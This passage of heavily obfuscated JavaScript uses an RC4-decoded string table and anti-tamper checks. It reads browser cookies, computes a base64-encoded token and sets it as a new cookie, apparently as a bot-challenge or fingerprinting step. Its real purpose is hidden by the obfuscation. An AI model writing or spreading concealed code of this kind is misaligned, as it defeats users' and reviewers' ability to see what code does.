_0x15d5e1=0x0;_0x15d5e1<_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x15d5e1++){_0xfb6d83=(_0xfb6d83+0x1)%0x100;_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83])%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;_0x3dcd39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15d5e1)^_0x44fbac[(_0x44fbac[_0xfb6d83]+_0x44fbac[_0x3a91ea])%0x100]);}return _0x3dcd39;};_0xd528['\x72\x63\x34']=_0x1ba49e;_0xd528['\x64\x61\x74\x61']={};_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d16ac=_0xd528['\x64\x61\x74\x61'][_0x1a3724];if(_0x1d16ac===undefined){if(_0xd528['\x6f\x6e\x63\x65']===undefined){var _0x32518f=function(_0x745539){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x745539;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d117f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d117f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2dd634){if(!Boolean(~_0x2dd634)){return _0x2dd634;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38dc6d){for(var _0x820a3b=0x0,_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x820a3b<_0x3573ad;_0x820a3b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38dc6d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x32518f(_0xd528)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd528['\x6f\x6e\x63\x65']=!![];}_0x52d678=_0xd528['\x72\x63\x34'](_0x52d678,_0x364f64);_0xd528['\x64\x61\x74\x61'][_0x1a3724]=_0x52d678;}else{_0x52d678=_0x1d16ac;}return _0x52d678;};(function(){var _0x115a77=function(){var _0x1a3724=!![];return function(_0x364f64,_0x52d678){var _0x8324a=_0x1a3724?function(){if(_0x52d678){var _0x2161cd=_0x52d678['\x61\x70\x70\x6c\x79'](_0x364f64,arguments);_0x52d678=null;return _0x2161cd;}}:function(){};_0x1a3724=![];return _0x8324a;};}();var _0x2f20f6={'\x50\x55\x42':function _0x32ba48(_0x37104e,_0x52442e){return _0x37104e<_0x52442e;},'\x62\x6b\x42':function _0x44b216(_0x1c7b55,_0x56d8d0){return _0x1c7b55&_0x56d8d0;},'\x49\x66\x4d':function _0x380feb(_0x413078,_0x37e967){return _0x413078>>_0x37e967;},'\x7a\x50\x70':function _0x4e2e47(_0x167968,_0x29f29d){return _0x167968==_0x29f29d;},'\x6f\x6d\x50':function _0x434a00(_0x122020,_0x48a442){return _0x122020>>_0x48a442;},'\x78\x52\x46':function _0x492146(_0xb3b51e,_0x27f3a9){return _0xb3b51e|_0x27f3a9;},'\x53\x6e\x4f':function _0x408072(_0x4296aa,_0x3c50c3){return _0x4296aa&_0x3c50c3;},'\x5a\x4b\x4a':function _0x366fd9(_0x409cbb,_0x4f30a3){return _0x409cbb&_0x4f30a3;},'\x62\x49\x49':function _0x33ea4d(_0x1493bf,_0x594041){return _0x1493bf<<_0x594041;},'\x61\x53\x55':function _0x4b95b1(_0x1444ed,_0x1c2f7b){return _0x1444ed<<_0x1c2f7b;},'\x5a\x6d\x44':function _0x19ce09(_0x38e722,_0x5aefc8){return _0x38e722>>_0x5aefc8;},'\x46\x66\x46':function _0x5a39c3(_0x308068,_0x503188){return _0x308068&_0x503188;},'\x5a\x47\x43':function _0x2c386d(_0x2f6362,_0x18bd9e){return _0x2f6362&_0x18bd9e;},'\x71\x47\x57':function _0x11edf6(_0x1ea880,_0xcf939a){return _0x1ea880(_0xcf939a);},'\x62\x48\x6d':function _0x7217ec(_0x6d242b,_0x31f408){return _0x6d242b%_0x31f408;},'\x63\x74\x5a':function _0x408471(_0x3d0d6c,_0x525f9f){return _0x3d0d6c<_0x525f9f;},'\x66\x79\x59':function _0x4f2942(_0x392f9d){return _0x392f9d();},'\x64\x48\x78':function _0x1c64de(_0x3b0c42,_0x42fb44){return _0x3b0c42/_0x42fb44;},'\x52\x74\x4d':function _0x1dc4ab(_0x174952,_0x2ea232){return _0x174952===_0x2ea232;},'\x57\x54\x57':function _0x1cfd7c(_0x44cf6e,_0x27cf3c){return _0x44cf6e(_0x27cf3c);},'\x62\x42\x63':function _0x43cbe4(_0xa24512,_0xadcd82){return _0xa24512>_0xadcd82;},'\x66\x70\x70':function _0x3bdd09(_0x53eb05,_0x2343b0){return _0x53eb05==_0x2343b0;},'\x57\x67\x63':function _0x23448f(_0x5b1e0e,_0x4755d3){return _0x5b1e0e==_0x4755d3;},'\x65\x63\x54':function _0x33c48a(_0x12209b,_0x48f6f3){return _0x12209b==_0x48f6f3;},'\x64\x62\x45':function _0x194630(_0x3706b5,_0x222633){return _0x3706b5!==_0x222633;},'\x48\x79\x67':function _0x3c0c9e(_0x38202b,_0x4da183){return _0x38202b==_0x4da183;},'\x52\x47\x6c':function _0x34e23f(_0x10eb5a,_0x1cc0dd){return _0x10eb5a!==_0x1cc0dd;},'\x6f\x6f\x4d':function _0x50ee27(_0x2f59ec,_0x15cc09){return _0x2f59ec(_0x15cc09);},'\x62\x69\x41':function _0xd21e81(_0xf7112b,_0x1e6255){return _0xf7112b+_0x1e6255;},'\x6b\x6d\x4a':function _0x3e257c(_0x3b7486,_0x17a0cc){return _0x3b7486(_0x17a0cc);},'\x4a\x42\x69':function _0x411060(_0x1c360f,_0x1c7808){return _0x1c360f(_0x1c7808);},'\x43\x47\x74':function _0x216212(_0x4375a2,_0x4c648b){return _0x4375a2+_0x4c648b;},'\x50\x4a\x79':function _0x47b665(_0x38511c,_0x5d2ab){return _0x38511c+_0x5d2ab;}};var _0x3d74b1=this[_0xd528('0x0', '\x46\x73\x6b\x53')];var _0x40f918=_0x3d74b1[_0xd528('0x1', '\x5e\x32\x5e\x6c')];var _0x1319f9='';var _0x4afc99='';if(_0x2f20f6[_0xd528('0x2', '\x44\x38\x6b\x37')](typeof _0x3d74b1[_0xd528('0x3', '\x26\x77\x4c\x48')],_0xd528('0x4', '\x67\x5a\x6a\x59'))){_0x1319f9=_0x3d74b1[_0xd528('0x5', '\x44\x26\x4b\x36')];_0x4afc99=_0x1319f9[_0xd528('0x6', '\x63\x34\x6d\x71')];}var _0x482897=_0x3d74b1[_0xd528('0x7', '\x5e\x29\x5e\x44')];var _0x5428a0=_0x3d74b1[_0xd528('0x8', '\x4c\x6a\x78\x54')];var _0x50748b=new _0x3d74b1[_0xd528('0x9', '\x6c\x4a\x75\x34')]()[_0xd528('0xa', '\x4c\x6a\x78\x54')]();var _0x3fe759='';function _0x19b33b(_0x2a92ca){var _0x19ec15=_0xd528('0xb', '\x6e\x29\x5b\x56');var _0x3fa413,_0x2b69c9,_0x4c1343;var _0x33ae58,_0x352a36,_0x288c82;_0x4c1343=_0x2a92ca[_0xd528('0xc', '\x33\x34\x42\x6d')];_0x2b69c9=0x0;_0x3fa413='';while(_0x2f20f6[_0xd528('0xd', '\x74\x35\x28\x57')](_0x2b69c9,_0x4c1343)){_0x33ae58=_0x2f20f6[_0xd528('0xe', '\x76\x63\x58\x47')](_0x2a92ca[_0xd528('0xf', '\x78\x70\x44\x33')](_0x2b69c9++),0xff);if(_0x2b69c9==_0x4c1343){_0x3fa413+=_0x19ec15[_0xd528('0x10', '\x44\x38\x6b\x37')](_0x2f20f6[_0xd528('0x11', '\x66\x4c\x21\x69')](_0x33ae58,0x2));_0x3fa413+=_0x19ec15[_0xd528('0x12', '\x36\x61\x57\x5e')]((_0x33ae58&0x3)<<0x4);_0x3fa413+='\x3d\x3d';break;}_0x352a36=_0x2a92ca[_0xd528('0x13', '\x49\x4f\x69\x4a')](_0x2b69c9++);if(_0x2f20f6[_0xd528('0x14', '\x44\x38\x6b\x37')](_0x2b69c9,_0x4c1343)){_0x3fa413+=_0x19ec15[_0xd528('0x15', '\x5e\x32\x5e\x6c')](_0x2f20f6[_0xd528('0x16', '\x33\x46\x68\x69')](_0x33ae58,0x2));_0x3fa413+=_0x19ec15[_0xd528('0x17', '\x6e\x29\x5b\x56')](_0x2f20f6[_0xd528('0x18', '\x53\x75\x36\x6d')](_0x2f20f6[_0xd528('0x19', '\x49\x77\x64\x37')](_0x33ae58,0x3)<<0x4,_0x2f20f6[_0xd528('0x1a', '\x49\x77\x64\x37')](_0x2f20f6[_0xd528('0x1b', '\x78\x70\x44\x33')](_0x352a36,0xf0),0x4)));_0x3fa413+=_0x19ec15[_0xd528('0x1c', '\x63\x34\x6d\x71')](_0x2f20f6[_0xd528('0x1d', '\x4c\x79\x6a\x4c')](_0x2f20f6[_0xd528('0x1e', '\x47\x67\x64\x2a')](_0x352a36,0xf),0x2));_0x3fa413+='\x3d';break;}_0x288c82=_0x2a92ca[_0xd528('0x1f', '\x58\x31\x69\x36')](_0x2b69c9++);_0x3fa413+=_0x19ec15[_0xd528('0x20', '\x66\x51\x53\x28')](_0x33ae58>>0x2);_0x3fa413+=_0x19ec15[_0xd528('0x21', '\x59\x26\x34\x29')](_0x2f20f6[_0xd528('0x22', '\x41\x40\x5a\x4d')](_0x33ae58&0x3,0x4)|_0x2f20f6[_0xd528('0x23', '\x33\x34\x42\x6d')](_0x352a36,0xf0)>>0x4);_0x3fa413+=_0x19ec15[_0xd528('0x24', '\x66\x4c\x21\x69')](_0x2f20f6[_0xd528('0x25', '\x33\x34\x42\x6d')](_0x2f20f6[_0xd528('0x26', '\x44\x38\x6b\x37')](_0x352a36,0xf),0x2)|_0x2f20f6[_0xd528('0x27', '\x4e\x30\x40\x4f')](_0x2f20f6[_0xd528('0x28', '\x41\x67\x70\x62')](_0x288c82,0xc0),0x6));_0x3fa413+=_0x19ec15[_0xd528('0x29', '\x26\x77\x4c\x48')](_0x2f20f6[_0xd528('0x2a', '\x26\x77\x4c\x48')](_0x288c82,0x3f));}return _0x3fa413;}function _0xaf92f8(_0x70f33f){var _0x4a3086=_0x115a77(this,function(){var _0x1a3724=function(){return'\x64\x65\x76';},_0x364f64=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2993e5=function(){var _0x1b9d71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9d71['\x74\x65\x73\x74'](_0x1a3724['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x314ed2=function(){var _0x567246=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x567246['\x74\x65\x73\x74'](_0x364f64['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x9c5217=function(_0x346bbe){var _0x2063e0=~-0x1>>0x1+0xff%0x0;if(_0x346bbe['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2063e0)){_0x1c9b37(_0x346bbe);}};var _0x1c9b37=function(_0x2f799e){var _0x51b02c=~-0x4>>0x1+0xff%0x0;if(_0x2f799e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51b02c){_0x9c5217(_0x2f799e);}};if(!_0x2993e5()){if(!_0x314ed2()){_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x9c5217('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a3086();return function(_0x59f7ce){_0x3fe759+=_0x59f7ce;return _0x2f20f6[_0xd528('0x2b', '\x25\x4c\x57\x66')](_0x70f33f,_0x59f7ce);};}function _0x5e4ff4(){var _0x59e8d5={'\x48\x64\x57':function _0x569d66(_0x2456af,_0x85b3a7){return _0x2456af+_0x85b3a7;}};var _0x1858a0=_0xd528('0x2c', '\x58\x31\x69\x36')[_0xd528('0x2d', '\x44\x38\x6b\x37')]('\x7c'),_0x29f040=0x0;while(!![]){switch(_0x1858a0[_0x29f040++]){case'\x30':var _0x4eba9a=new _0x3d74b1[_0xd528('0x2e', '\x63\x35\x71\x6a')](_0xd528('0x2f', '\x66\x6b\x65\x53'));continue;case'\x31':var _0x1830dc=_0x40f918[_0xd528('0x30', '\x4c\x79\x6a\x4c')][_0xd528('0x31', '\x25\x4c\x57\x66')]('\x3b');continue;case'\x32':_0x247ba0();continue;case'\x33':return _0x45564e;continue;case'\x34':for(var _0x53dd8c=0x0;_0x53dd8c<_0x1830dc[_0xd528('0x32', '\x63\x35\x71\x6a')];_0x53dd8c++){var _0x3aac02=_0x1830dc[_0x53dd8c][_0xd528('0x33', '\x78\x21\x33\x6b')](0x0,_0x1830dc[_0x53dd8c][_0xd528('0x34', '\x74\x35\x28\x57')]('\x3d'));var _0x3b2566=_0x1830dc[_0x53dd8c][_0xd528('0x35', '\x39\x24\x75\x23')](_0x59e8d5[_0xd528('0x36', '\x41\x40\x5a\x4d')](_0x1830dc[_0x53dd8c][_0xd528('0x37', '\x4a\x4d\x31\x24')]('\x3d'),0x1),_0x1830dc[_0x53dd8c][_0xd528('0x38', '\x49\x4f\x69\x4a')]);if(_0x4eba9a[_0xd528('0x39', '\x65\x56\x40\x4a')](_0x3aac02)){_0x45564e[_0x45564e[_0xd528('0x3a', '\x44\x38\x6b\x37')]]=_0x3b2566;}}continue;case'\x35':var _0x45564e=new _0x3d74b1[_0xd528('0x3b', '\x78\x21\x33\x6b')]();continue;}break;}}function _0x2959d1(_0x399063){var _0x2081af={'\x68\x49\x79':function _0x492be0(_0x20e07e,_0x50cf44){return _0x20e07e+_0x50cf44;},'\x6c\x65\x4c':function _0x109cb3(_0x583e14,_0x44f1b7){return _0x583e14<_0x44f1b7;},'\x48\x4d\x43':function _0x111aea(_0x1dcd17,_0x1788b7){return _0x1dcd17+_0x1788b7;},'\x64\x49\x4f':function _0x2c1c68(_0x3326d2){return _0x3326d2();},'\x46\x65\x54':function _0x39c5f2(_0x5ce4bd,_0x34d089){return _0x5ce4bd==_0x34d089;},'\x57\x6e\x4b':function _0xe06dc9(_0x57baf3,_0x34278f){return _0x57baf3%_0x34278f;},'\x68\x59\x44':function _0x187ffb(_0x499d61,_0x106a40){return _0x499d61/_0x106a40;},'\x65\x6b\x42':function _0x583544(_0x51e6ee,_0x37dae0,_0x12a169,_0xcaa300){return _0x51e6ee(_0x37dae0,_0x12a169,_0xcaa300);},'\x51\x49\x50':function _0x54683c(_0x3738a1,_0x41d013){return _0x3738a1(_0x41d013);},'\x74\x74\x6a':function _0xb2252e(_0x15892f,_0x1ff008,_0x4f8388){return _0x15892f(_0x1ff008,_0x4f8388);},'\x51\x55\x4a':function _0x152077(_0x30d554,_0x71b1b3){return _0x30d554-_0x71b1b3;},'\x72\x74\x67':function _0x111a57(_0x1495a8){return _0x1495a8();},'\x63\x45\x6d':function _0xbc286e(_0x2d8149,_0x3c3671){return _0x2d8149+_0x3c3671;},'\x49\x51\x47':function _0xd4416b(_0x23c919,_0x582a4e){return _0x23c919%_0x582a4e;},'\x4d\x68\x69':function _0x1e5d5f(_0x57f88f,_0x5300bc){return _0x57f88f(_0x5300bc);}};var _0x43bb32=_0xd528('0x3c', '\x6c\x4a\x75\x34')[_0xd528('0x3d', '\x63\x68\x5d\x37')]('\x7c'),_0x4811ae=0x0;while(!![]){switch(_0x43bb32[_0x4811ae++]){case'\x30':var _0x944ece='\xfb\x30\xad\x1b\x67\xde\x5a\x60';var _0x70ce3a='';var _0x75a84c='';for (var _0x4c3d1a=0x0;_0x4c3d1a<0x6;_0x4c3d1a++){_0x70ce3a+=_0x944ece[_0x4c3d1a];}for (var _0x5a65c8=0x6;_0x5a65c8<_0x944ece['\x6c\x65\x6e\x67\x74\x68'];_0x5a65c8++){_0x75a84c+=_0x944ece[_0x5a65c8];}var _0xe8a110='\x9b\xee\xe7\x61\x93\xbe\xee\xdf';var _0xd71a74=0x2;var _0x92551e=0x0;var _0x3b8c6a=[];for(var _0x237722=0x0;_0x237722<_0xe8a110['\x6c\x65\x6e\x67\x74\x68'];_0x237722++){_0x3b8c6a['\x70\x75\x73\x68'](_0x237722);}var _0x5f02b6=_0x3b8c6a.map(function(_0x2232ea){return (_0x3b8c6a[_0x2232ea]%_0xd71a74)?'':_0xe8a110[_0x2232ea];})['\x6a\x6f\x69\x6e']('');var _0x8b7a9a=_0x3b8c6a.map(function(_0x209ecf){return (_0x3b8c6a[_0x209ecf]%_0xd71a74)?_0xe8a110[_0x209ecf]:'';})['\x6a\x6f\x69\x6e']('');var _0x3cb071=[];for(var _0xff697a=0x0;_0xff697a<_0x5f02b6['\x6c\x65\x6e\x67\x74\x68']+_0x8b7a9a['\x6c\x65\x6e\x67\x74\x68'];_0xff697a++){_0x3cb071['\x70\x75\x73\x68'](_0xff697a);}var _0x4074d9=_0x3cb071.map(function(_0xe9db74){return _0xe9db74%_0xd71a74==_0x92551e?_0x5f02b6[_0xe9db74/_0xd71a74]:_0x8b7a9a[_0xe9db74/_0xd71a74|_0x92551e];})['\x6a\x6f\x69\x6e']('');var _0x1ce702=_0xd528('0x3f', _0x70ce3a+_0x75a84c);continue;case'\x31':for(var _0x2147a4=0x0;_0x2081af[_0xd528('0x40', '\x4e\x30\x40\x4f')](_0x2147a4,_0x553cea[_0xd528('0x41', '\x61\x58\x5d\x44')]);_0x2147a4++){_0x11a297[_0xd528('0x42', '\x53\x75\x36\x6d')](_0x2147a4);}continue;case'\x32':for(var _0x151605=0x0;_0x2081af[_0xd528('0x43', '\x53\x49\x63\x70')](_0x151605,_0x2081af[_0xd528('0x44', '\x66\x51\x53\x28')](_0xf2b674[_0xd528('0x45', '\x66\x6b\x65\x53')],_0x334b81[_0xd528('0x46', '\x31\x42\x56\x38')]));_0x151605++){_0x51fba6[_0xd528('0x47', '\x47\x67\x64\x2a')](_0x151605);}continue;case'\x33':var _0x304bbb=_0x238fe6[_0xd528('0x48', '\x2a\x50\x6a\x5e')]();continue;case'\x34':_0x2081af[_0xd528('0x49', '\x66\x51\x53\x28')](_0x247ba0);continue;case'\x35':var _0x12c511={'\x48\x4a\x53':function _0x511d31(_0x4a937c,_0x1ba92){return _0x2081af[_0xd528('0x4a', '\x21\x49\x6a\x6b')](_0x4a937c,_0x1ba92);},'\x44\x75\x44':function _0x22ba17(_0x1d0021,_0x351d46){return _0x2081af[_0xd528('0x4b', '\x6c\x4a\x75\x34')](_0x1d0021,_0x351d46);},'\x65\x67\x56':function _0x3c27e9(_0x252a82,_0x53f958){return _0x2081af[_0xd528('0x4c', '\x76\x63\x58\x47')](_0x252a82,_0x53f958);},'\x48\x62\x6e':function _0x5b5ccc(_0x44c5c8,_0x15fd41){return _0x44c5c8|_0x15fd41;}};continue;case'\x36':var _0x334b81=_0x11a297[_0xd528('0x4d', '\x59\x26\x34\x29')](function(_0x539218){return _0x2f20f6[_0xd528('0x4e', '\x78\x70\x44\x33')](_0x11a297[_0x539218],_0x5557eb)?_0x553cea[_0x539218]:'';})[_0xd528('0x4f', '\x53\x56\x30\x24')]('');continue;case'\x37':var _0x1f5dc2='';continue;case'\x38':_0x528d[_0xd528('0x50', '\x31\x42\x56\x38')]();continue;case'\x39':var _0x238fe6=new _0x3d74b1[_0xd528('0x51', '\x21\x40\x7a\x51')](_0x2a78c4[_0xd528('0x52', '\x39\x24\x75\x23')]);continue;case'\x31\x30':_0x2081af[_0xd528('0x53', '\x26\x77\x4c\x48')](_0x5894ac,_0xd528('0x54', '\x33\x34\x42\x6d'),_0x1df3b2,0x14);continue;case'\x31\x31':var _0x1df3b2;continue;case'\x31\x32':var _0x553cea=_0xd528('0x55', '\x78\x70\x44\x33');continue;case'\x31\x33':_0x2081af[_0xd528('0x56', '\x33\x46\x68\x69')](_0x247ba0);continue;case'\x31\x34':var _0x11a297=[];continue;case'\x31\x35':_0x1df3b2=_0x2081af[_0xd528('0x57', '\x25\x4c\x57\x66')](btoa,_0x2081af[_0xd528('0x58', '\x44\x26\x4b\x36')](_0x2081af[_0xd528('0x59', '\x49\x4f\x69\x4a')](_0x2081af[_0xd528('0x5a', '\x36\x61\x57\x5e')](_0x2081af[_0xd528('0x5b', '\x63\x35\x71\x6a')](_0xd528,_0x2081af[_0xd528('0x5c', '\x4a\x4d\x31\x24')](_0x528d[_0xd528('0x38', '\x49\x4f\x69\x4a')],0x1),_0x1ce702[_0xd528('0x5d', '\x74\x35\x28\x57')](0x0,0x5))+_0xd528('0x5e', '\x4f\x53\x42\x71'),_0x304bbb),_0xd528('0x5f', '\x21\x40\x7a\x51')),_0x1f5dc2));continue;case'\x31\x36':var _0x421574=_0x51fba6[_0xd528('0x60', '\x63\x34\x6d\x71')](function(_0x1541fb){return _0x12c511[_0xd528('0x61', '\x33\x34\x42\x6d')](_0x12c511[_0xd528('0x62', '\x5d\x41\x51\x4b')](_0x1541fb,_0x5557eb),_0x3cb954)?_0xf2b674[_0x12c511[_0xd528('0x63', '\x59\x26\x34\x29')](_0x1541fb,_0x5557eb)]:_0x334b81[_0x12c511[_0xd528('0x64', '\x49\x77\x64\x37')](_0x12c511[_0xd528('0x65', '\x33\x46\x68\x69')](_0x1541fb,_0x5557eb),_0x3cb954)];})[_0xd528('0x66', '\x63\x34\x6d\x71')]('');continue;case'\x31\x37':var _0x2a78c4=_0x2081af[_0xd528('0x67', '\x66\x4c\x21\x69')](_0x5e4ff4);continue;case'\x31\x38':var _0xf2b674=_0x11a297[_0xd528('0x68', '\x53\x49\x63\x70')](function(_0x1a08f9){return _0x11a297[_0x1a08f9]%_0x5557eb?'':_0x553cea[_0x1a08f9];})[_0xd528('0x69', '\x4c\x79\x6a\x4c')]('');continue;case'\x31\x39':var _0x51fba6=[];continue;case'\x32\x30':for(var _0x3d8e5a=0x0;_0x2081af[_0xd528('0x6a', '\x61\x58\x5d\x44')](_0x3d8e5a,_0x1ce702[_0xd528('0x6b', '\x36\x61\x57\x5e')]);_0x3d8e5a++){_0x1f5dc2+=_0x2081af[_0xd528('0x6c', '\x67\x5a\x6a\x59')](_0x1ce702[_0xd528('0x6d', '\x33\x46\x68\x69')](_0x3d8e5a),_0x304bbb[_0xd528('0x6e', '\x6e\x29\x5b\x56')](_0x2081af[_0xd528('0x6f', '\x53\x75\x36\x6d')](_0x3d8e5a,_0x304bbb[_0xd528('0x70', '\x67\x37\x55\x62')])))[_0xd528('0x71', '\x5d\x41\x51\x4b')](0x10);}continue;case'\x32\x31':var _0x5557eb=0x2;continue;case'\x32\x32':var _0x3cb954=0x0;continue;case'\x32\x33':for(var _0x3d8e5a=0x0;_0x2081af[_0xd528('0x72', '\x39\x24\x75\x23')](_0x3d8e5a,_0x2a78c4[_0xd528('0x73', '\x44\x26\x4b\x36')]);_0x3d8e5a++){_0x238fe6[_0x3d8e5a]=_0x2081af[_0xd528('0x74', '\x4f\x53\x42\x71')](_0x52b9c7,_0x2081af[_0xd528('0x75', '\x65\x56\x40\x4a')](_0x399063,_0x2a78c4[_0x3d8e5a]));}continue;case'\x32\x34':_0x528d[_0xd528('0x76', '\x69\x5a\x39\x23')](btoa(_0x399063));continue;}break;}}function _0x52b9c7(_0x57aaaf){var _0x3825df=0x0;for(var _0xe98926=0x0;_0x2f20f6[_0xd528('0x77', '\x36\x61\x57\x5e')](_0xe98926,_0x57aaaf[_0xd528('0x78', '\x74\x35\x28\x57')]);_0xe98926++){_0x3825df+=_0x57aaaf[_0xd528('0x79', '\x78\x21\x33\x6b')](_0xe98926);}_0x2f20f6[_0xd528('0x7a', '\x61\x58\x5d\x44')](_0x247ba0);return _0x3825df;}function _0x5894ac(_0xd940fb,_0x2ad892,_0x48be45){var _0x31cf04={'\x52\x43\x73':function _0x514feb(_0x3af7c5,_0x50ebf5){return _0x3af7c5+_0x50ebf5;},'\x47\x58\x54':function _0x3e646b(_0x518689,_0xb4a724){return _0x518689+_0xb4a724;},'\x73\x78\x44':function _0x470c73(_0x4b4473,_0x16fbb4){return _0x4b4473+_0x16fbb4;},'\x5a\x77\x4e':function _0x2a3376(_0x2578cd,_0x16331c){return _0x2578cd*_0x16331c;},'\x78\x5a\x4e':function _0x17f867(_0x5daf7e,_0x190d1f){return _0x5daf7e+_0x190d1f;},'\x4d\x62\x61':function _0x5c337e(_0x34b1fe,_0x446224){return _0x34b1fe<_0x446224;},'\x41\x6f\x4d':function _0x22d980(_0x412585,_0x50b002){return _0x412585==_0x50b002;},'\x61\x79\x4b':function _0x412e7d(_0x148c1d,_0x41380e){return _0x148c1d%_0x41380e;},'\x68\x73\x63':function _0x40372c(_0x3bc427,_0x5944a5){return _0x3bc427|_0x5944a5;},'\x6d\x4a\x4e':function _0xa91d2b(_0x12b690,_0x295958){return _0x12b690/_0x295958;}};var _0x5b2b81=_0xd528('0x7b', '\x2a\x50\x6a\x5e')[_0xd528('0x7c', '\x63\x34\x6d\x71')]('\x7c'),_0x346122=0x0;while(!![]){switch(_0x5b2b81[_0x346122++]){case'\x30':var _0x3d3b86=_0x4ec9c0[_0xd528('0x7d', '\x67\x37\x55\x62')](function(_0x4209ea){return _0x25051c[_0xd528('0x7e', '\x25\x4c\x57\x66')](_0x25051c[_0xd528('0x7f', '\x21\x49\x6a\x6b')](_0x4209ea,_0x507f07),_0x48f3c1)?_0x4dbddc[_0x25051c[_0xd528('0x80', '\x2a\x50\x6a\x5e')](_0x4209ea,_0x507f07)]:_0x356f8a[_0x25051c[_0xd528('0x81', '\x53\x56\x30\x24')](_0x25051c[_0xd528('0x82', '\x53\x56\x30\x24')](_0x4209ea,_0x507f07),_0x48f3c1)];})[_0xd528('0x83', '\x53\x75\x36\x6d')]('');continue;case'\x31':_0x40f918[_0xd528('0x84', '\x4e\x30\x40\x4f')]=_0x31cf04[_0xd528('0x85', '\x4a\x4d\x31\x24')](_0x31cf04[_0xd528('0x86', '\x4c\x6a\x78\x54')](_0x31cf04[_0xd528('0x87', '\x63\x35\x71\x6a')](_0xd940fb,'\x3d'),_0x2ad892)+_0x4fce3e,_0xd528('0x88', '\x49\x77\x64\x37'));continue;case'\x32':if(_0x48be45){var _0x4c37f5=new _0x3d74b1[_0xd528('0x89', '\x5e\x29\x5e\x44')]();_0x4c37f5[_0xd528('0x8a', '\x67\x5a\x6a\x59')](_0x31cf04[_0xd528('0x8b', '\x4f\x53\x42\x71')](_0x4c37f5[_0xd528('0x8c', '\x78\x70\x44\x33')](),_0x31cf04[_0xd528('0x8d', '\x66\x6b\x65\x53')](_0x48be45,0x3e8)));var _0x4fce3e=_0x31cf04[_0xd528('0x8e', '\x53\x49\x63\x70')](_0xd528('0x8f', '\x69\x5a\x39\x23'),_0x4c37f5[_0xd528('0x90', '\x33\x34\x42\x6d')]());}continue;case'\x33':var _0x4ec9c0=[];continue;case'\x34':var _0x356f8a=_0x5d2dc3[_0xd528('0x91', '\x66\x4c\x21\x69')](function(_0x2d38a1){return _0x2f20f6[_0xd528('0x92', '\x5e\x32\x5e\x6c')](_0x5d2dc3[_0x2d38a1],_0x507f07)?_0x26c7bc[_0x2d38a1]:'';})[_0xd528('0x93', '\x65\x56\x40\x4a')]('');continue;case'\x35':var _0x507f07=0x2;continue;case'\x36':var _0x48f3c1=0x0;continue;case'\x37':var _0x4fce3e='';continue;case'\x38':var _0x26c7bc=_0xd528('0x94', '\x39\x24\x75\x23');continue;case'\x39':for(var _0x19b575=0x0;_0x31cf04[_0xd528('0x95', '\x5e\x32\x5e\x6c')](_0x19b575,_0x4dbddc[_0xd528('0x3a', '\x44\x38\x6b\x37')]+_0x356f8a[_0xd528('0x96', '\x47\x67\x64\x2a')]);_0x19b575++){_0x4ec9c0[_0xd528('0x97', '\x49\x4f\x69\x4a')](_0x19b575);}continue;case'\x31\x30':var 